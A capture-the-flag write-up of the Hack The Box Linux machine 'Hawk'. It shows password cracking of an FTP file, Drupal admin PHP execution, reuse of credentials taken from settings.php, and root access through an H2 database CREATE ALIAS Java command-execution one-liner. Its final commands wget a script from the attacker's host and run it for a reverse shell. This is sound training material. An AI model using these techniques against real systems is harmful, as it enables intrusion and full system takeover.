Hawk Writeup

Introduction :
Hawk is a Medium linux box released back in July 2018.
Part 1 : Initial Enumeration
As always we begin our Enumeration using Nmap to enumerate opened ports. We will be using the flags -sC for default scripts and -sV to enumerate versions.
Ξ» nihilist [ 10.10.14.24/23 ] [~]
β nmap -F 10.10.10.102
Starting Nmap 7.80 ( https://nmap.org ) at 2020-03-19 21:56 GMT
Nmap scan report for 10.10.10.102
Host is up (0.076s latency).
Not shown: 97 closed ports
PORT STATE SERVICE
21/tcp open ftp
22/tcp open ssh
80/tcp open http
Nmap done: 1 IP address (1 host up) scanned in 0.54 seconds
Ξ» nihilist [ 10.10.14.24/23 ] [~]
β nmap -sCV -p21,22,80 10.10.10.102
Starting Nmap 7.80 ( https://nmap.org ) at 2020-03-19 21:56 GMT
Nmap scan report for 10.10.10.102
Host is up (0.082s latency).
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_drwxr-xr-x 2 ftp ftp 4096 Jun 16 2018 messages
| ftp-syst:
| STAT:
| FTP server status:
| Connected to ::ffff:10.10.14.24
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 4
| vsFTPd 3.0.3 - secure, fast, stable
|_End of status
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 e4:0c:cb:c5:a5:91:78:ea:54:96:af:4d:03:e4:fc:88 (RSA)
| 256 95:cb:f8:c7:35:5e:af:a9:44:8b:17:59:4d:db:5a:df (ECDSA)
|_ 256 4a:0b:2e:f7:1d:99:bc:c7:d3:0b:91:53:b9:3b:e2:79 (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-generator: Drupal 7 (http://drupal.org)
| http-robots.txt: 36 disallowed entries (15 shown)
| /includes/ /misc/ /modules/ /profiles/ /scripts/
| /themes/ /CHANGELOG.txt /cron.php /INSTALL.mysql.txt
| /INSTALL.pgsql.txt /INSTALL.sqlite.txt /install.php /INSTALL.txt
|_/LICENSE.txt /MAINTAINERS.txt
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Welcome to 192.168.56.103 | 192.168.56.103
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 10.51 seconds
Part 2 : Getting User Access
Our nmap scan picked up port 80 running http with drupal 7 just like the box Bastard except that this time we are dealing with a linux box. Although our nmap scan also picked up port 21 ftp with anonymous login, so let's check it out first:
Ξ» nihilist [ 10.10.14.24/23 ] [~]
β ftp 10.10.10.102
Connected to 10.10.10.102.
220 (vsFTPd 3.0.3)
Name (10.10.10.102:nihilist): anonymous
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
drwxr-xr-x 2 ftp ftp 4096 Jun 16 2018 messages
226 Directory send OK.
ftp> cd messages
250 Directory successfully changed.
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
226 Directory send OK.
ftp> ls -lash
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
drwxr-xr-x 2 ftp ftp 4096 Jun 16 2018 .
drwxr-xr-x 3 ftp ftp 4096 Jun 16 2018 ..
-rw-r--r-- 1 ftp ftp 240 Jun 16 2018 .drupal.txt.enc
226 Directory send OK.
ftp> get .drupal.txt.enc
local: .drupal.txt.enc remote: .drupal.txt.enc
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for .drupal.txt.enc (240 bytes).
226 Transfer complete.
240 bytes received in 0.00 secs (165.9880 kB/s)
ftp> exit
221 Goodbye.
Ξ» nihilist [ 10.10.14.24/23 ] [~]
β cd _HTB/Hawk && mv ../../.drupal.txt.enc .
Ξ» nihilist [ 10.10.14.24/23 ] [~/_HTB/Hawk]
β file .drupal.txt.enc
.drupal.txt.enc: openssl enc'd data with salted password, base64 encoded
So we have a base64 encoded openssl encrypted string of data with salted password so let's first de-base64 it :
Ξ» nihilist [ 10.10.14.24/23 ] [~/_HTB/Hawk]
β cat .drupal.txt.enc| base64 -d > drupal.txt.enc
Ξ» nihilist [ 10.10.14.24/23 ] [~/_HTB/Hawk]
β file drupal.txt.enc
drupal.txt.enc: openssl enc'd data with salted password
Now from there we can bruteforce this openssl salted file with a tool called "bruteforce-salted-openssl"
Ξ» nihilist [ 10.10.14.24/23 ] [~/_HTB/Hawk]
β bruteforce-salted-openssl -t 50 -f /usr/share/wordlists/rockyou.txt -d sha256 drupal.txt.enc -1
Warning: using dictionary mode, ignoring options -b, -e, -l, -m and -s.
Tried passwords: 0
Tried passwords per second: -nan
Last tried password: purple
Password candidate: friends
The result was instant , the password is friends, now using this we can decode the file, note that bruteforce-salted-openssl uses aec-256-cbc by default so we also know that it is the algorithm used to encrypt the file, so let's use it to decrypt it using the friends password :
Ξ» nihilist [ 10.10.14.24/23 ] [~/_HTB/Hawk]
β openssl aes-256-cbc -d -in drupal.txt.enc -out drupal.txt
enter aes-256-cbc decryption password:
*** WARNING : deprecated key derivation used.
Using -iter or -pbkdf2 would be better.
Ξ» nihilist [ 10.10.14.24/23 ] [~/_HTB/Hawk]
β ls
drupal.txt drupal.txt.enc
Ξ» nihilist [ 10.10.14.24/23 ] [~/_HTB/Hawk]
β cat drupal.txt
Daniel,
Following the password for the portal:
PencilKeyboardScanner123
Please let us know when the portal is ready.
Kind Regards,
IT department
And we have another password to use ! PencilKeyboardScanner123, now let's investigate the http port our nmap scan picked up earlier :

And we are logged in as admin ! now let's enable php:

And once we saved the configuration at the bottom, we head into Content > Add Content > Basic Page:

Scroll down, clicking preview with a netcat listener on our port 9001:

And we get a low privilege shell as www-data ! now let's see what we can do from there:
www-data@hawk:/var/www/html$ uname -a
uname -a
Linux hawk 4.15.0-23-generic #25-Ubuntu SMP Wed May 23 18:02:16 UTC 2018 x86_64 x86_64 x86_64 GNU/Linux
www-data@hawk:/var/www/html$ ls -la
ls -la
total 296
drwxr-xr-x 9 root root 4096 Jun 11 2018 .
drwxr-xr-x 3 root root 4096 Jun 11 2018 ..
-rw-r--r-- 1 www-data www-data 6104 Jun 11 2018 .htaccess
-rwxr-x--- 1 www-data www-data 111859 Jun 11 2018 CHANGELOG.txt
-rwxr-x--- 1 www-data www-data 1481 Jun 11 2018 COPYRIGHT.txt
-rwxr-x--- 1 www-data www-data 1717 Jun 11 2018 INSTALL.mysql.txt
-rwxr-x--- 1 www-data www-data 1874 Jun 11 2018 INSTALL.pgsql.txt
-rwxr-x--- 1 www-data www-data 1298 Jun 11 2018 INSTALL.sqlite.txt
-rwxr-x--- 1 www-data www-data 17995 Jun 11 2018 INSTALL.txt
-rwxr-x--- 1 www-data www-data 18092 Jun 11 2018 LICENSE.txt
-rwxr-x--- 1 www-data www-data 8710 Jun 11 2018 MAINTAINERS.txt
-rwxr-x--- 1 www-data www-data 5382 Jun 11 2018 README.txt
-rwxr-x--- 1 www-data www-data 10123 Jun 11 2018 UPGRADE.txt
-rwxr-x--- 1 www-data www-data 6604 Jun 11 2018 authorize.php
-rwxr-x--- 1 www-data www-data 720 Jun 11 2018 cron.php
drwxr-x--- 4 www-data www-data 4096 Jun 11 2018 includes
-rwxr-x--- 1 www-data www-data 529 Jun 11 2018 index.php
-rwxr-x--- 1 www-data www-data 703 Jun 11 2018 install.php
drwxr-x--- 4 www-data www-data 4096 Jun 11 2018 misc
drwxr-x--- 42 www-data www-data 4096 Jun 11 2018 modules
drwxr-x--- 5 www-data www-data 4096 Jun 11 2018 profiles
-rwxr-x--- 1 www-data www-data 2189 Jun 11 2018 robots.txt
drwxr-x--- 2 www-data www-data 4096 Jun 11 2018 scripts
drwxr-x--- 4 www-data www-data 4096 Jun 11 2018 sites
drwxr-x--- 7 www-data www-data 4096 Jun 11 2018 themes
-rwxr-x--- 1 www-data www-data 19986 Jun 11 2018 update.php
-rwxr-x--- 1 www-data www-data 2200 Jun 11 2018 web.config
-rwxr-x--- 1 www-data www-data 417 Jun 11 2018 xmlrpc.php
www-data@hawk:/var/www/html/sites/default$ ls -lash /home
ls -lash /home
total 12K
4.0K drwxr-xr-x 3 root root 4.0K Jun 16 2018 .
4.0K drwxr-xr-x 23 root root 4.0K Jun 12 2018 ..
4.0K drwxr-xr-x 5 daniel daniel 4.0K Jul 1 2018 daniel
Here we see that the only user on this box is daniel. which we can also verify by printing out /etc/passwd to which we see that he can use python3, which will be handy to upgrade our shell to a TTY shell:
www-data@hawk:/var/www/html/sites/default$ cat /etc/passwd | grep daniel
cat /etc/passwd | grep daniel
daniel:x:1002:1005::/home/daniel:/usr/bin/python3
Poking around with out low privilege shell we stumble upon /var/www/html/sites/default/settings.php which contains cleartext passwords :
www-data@hawk:/var/www/html$ cd sites
cd sites
www-data@hawk:/var/www/html/sites$ ls
ls
README.txt
all
default
example.sites.php
www-data@hawk:/var/www/html/sites$ cd default
cd default
www-data@hawk:/var/www/html/sites/default$ ls -lash
ls -lash
total 68K
4.0K dr-xr-x--- 3 www-data www-data 4.0K Jun 11 2018 .
4.0K drwxr-x--- 4 www-data www-data 4.0K Jun 11 2018 ..
28K -rwxr-x--- 1 www-data www-data 26K Jun 11 2018 default.settings.php
4.0K drwxrwxr-x 3 www-data www-data 4.0K Jun 11 2018 files
28K -r--r--r-- 1 www-data www-data 26K Jun 11 2018 settings.php
www-data@hawk:/var/www/html/sites/default$ cat settings.php | grep pasword
cat settings.php | grep pasword
www-data@hawk:/var/www/html/sites/default$ egrep password settings.php
egrep password settings.php
* 'password' => 'password',
* username, password, host, and database name.
* 'password' => 'password',
* 'password' => 'password',
* 'password' => 'password',
* 'password' => 'password',
'password' => 'drupal4hawk',
* by using the username and password variables. The proxy_user_agent variable
# $conf['proxy_password'] = '';
And we have another password "drupal4hawk" ! Now let's ssh as daniel on the box and grab his flag :
Ξ» nihilist [ 10.10.14.24/23 ] [~]
β ssh daniel@10.10.10.102
The authenticity of host '10.10.10.102 (10.10.10.102)' can't be established.
ECDSA key fingerprint is SHA256:ApgoV2acarN6BgPWgNLAt+2Hx2sO1pDqmhmetmW6pvk.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.10.102' (ECDSA) to the list of known hosts.
daniel@10.10.10.102's password:
Welcome to Ubuntu 18.04 LTS (GNU/Linux 4.15.0-23-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Fri Mar 20 07:40:46 UTC 2020
System load: 0.0 Processes: 109
Usage of /: 54.1% of 9.78GB Users logged in: 0
Memory usage: 47% IP address for ens33: 10.10.10.102
Swap usage: 0%
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
55 packages can be updated.
3 updates are security updates.
Last login: Sun Jul 1 13:46:16 2018 from dead:beef:2::1004
Python 3.6.5 (default, Apr 1 2018, 05:46:30)
[GCC 7.3.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>>
Now as we predicted earlier, we are not dropped into a bash shell but in a python3 shell! python has libraries to spawn a tty shell for us which is fairly easy as you can see :
Last login: Sun Jul 1 13:46:16 2018 from dead:beef:2::1004
Python 3.6.5 (default, Apr 1 2018, 05:46:30)
[GCC 7.3.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> import pty
>>> pty.spawn("/bin/bash")
daniel@hawk:~$ ls
user.txt
daniel@hawk:~$ cat user.txt
d5XXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
And that's it ! We have been able to print out the user flag.
Part 3 : Getting Root Access
Now in order to privesc to the root user we need to enumerate the box further, starting with particular proceses ran as root:
daniel@hawk:~$ ps auxw | grep java
root 807 0.0 0.0 4628 800 ? Ss Mar19 0:00 /bin/sh -c /usr/bin/java -jar /opt/h2/bin/h2-1.4.196.jar
root 808 0.0 5.1 2329256 50836 ? Sl Mar19 0:31 /usr/bin/java -jar /opt/h2/bin/h2-1.4.196.jar
daniel 17511 0.0 0.1 13136 1064 pts/1 S+ 07:43 0:00 grep java
That's a H2 database running which our nmap scan didn't pick up earlier. so let's run another, more complete nmap scan to pick up which port the H2 database is running on :
Ξ» nihilist [ 10.10.14.24/23 ] [~]
β nmap -F 10.10.10.102 --top-ports 10000
Starting Nmap 7.80 ( https://nmap.org ) at 2020-03-20 07:45 GMT
Nmap scan report for 10.10.10.102
Host is up (0.078s latency).
Not shown: 8314 closed ports
PORT STATE SERVICE
21/tcp open ftp
22/tcp open ssh
80/tcp open http
5435/tcp open sceanics
8082/tcp open blackice-alerts
9092/tcp open XmlIpcRegSvc
Nmap done: 1 IP address (1 host up) scanned in 12.54 seconds
Let's investigate our 3 new ports 9092 8082 and 5435 :
Ξ» nihilist [ 10.10.14.24/23 ] [~]
β nmap -sCV -p5435,8082,9092 10.10.10.102
Starting Nmap 7.80 ( https://nmap.org ) at 2020-03-20 07:46 GMT
Nmap scan report for 10.10.10.102
Host is up (0.078s latency).
PORT STATE SERVICE VERSION
5435/tcp open tcpwrapped
8082/tcp open http H2 database http console
|_http-title: H2 Console
9092/tcp open XmlIpcRegSvc?
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port9092-TCP:V=7.80%I=7%D=3/20%Time=5E7474DD%P=x86_64-pc-linux-gnu%r(NU
SF:LL,45E
And here we see that the H2 database is running on port 8082 However we see that remote connections to it are disabled so we bypass that by creating a ssh tunnel from it's remote port 8080 to our local port 8082 :

No need to login we can just change the JDBC URL to /root to gain access to the console :

And from there we can abuse the H2 DB ALIAS to privesc to the root user with this java one liner :
CREATE ALIAS SHELLEXEC AS $$ String shellexec(String cmd) throws java.io.IOException { java.util.Scanner s = new java.util.Scanner(Runtime.getRuntime().exec(cmd).getInputStream()).useDelimiter("\\A"); return s.hasNext() ? s.next() : ""; }$$;
` 
Now when we run the command "id" we see that we get command execution as root!

Now from there we just need to get a reverse shell as the root user, and to do so we ready our reverse shell one liner with python's SimpleHTTPServer module on port 8999, along with our netcat listener on port 9001, But we need to check if wget is on the box :

And wget is on the box ! but if we type in 'which curl' we see that curl is also there on the box, so we could potentially print out the contents of our exploit, and pipe it into bash to get our reverse shell, but that's not the case here, because we cannot use each one of our special characters such as && or | or > therefore we have to execute each command in the following order :
call SHELLEXEC('wget http://10.10.14.24:8999/nihilist.sh')
call SHELLEXEC('chmod +x nihilist.sh')
call SHELLEXEC('bash nihilist.sh')
` 
And that's it ! We have been able to get a reverse shell as root and print the flag !
Conclusion

Here we can see the progress graph :

Nihilist
Donate XMR to Nihilist:
8C1MNeB4KEHGApg6sPxFPn3NWERD3mPv7AjC8mCm1CJCXjoKnf36SYBdZ6ywCMdZRC4cxu7Uax3tufDqMXS2mLvHNCJzQZS